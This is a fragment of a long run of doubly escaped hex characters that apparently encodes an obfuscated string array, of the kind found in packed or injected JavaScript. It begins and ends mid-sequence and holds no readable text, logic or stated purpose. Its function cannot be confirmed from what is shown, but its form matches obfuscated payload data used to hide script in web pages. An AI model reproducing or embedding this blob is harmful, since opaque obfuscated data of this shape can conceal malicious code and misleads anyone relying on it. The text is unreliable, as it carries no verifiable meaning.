5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x75\x5c\x5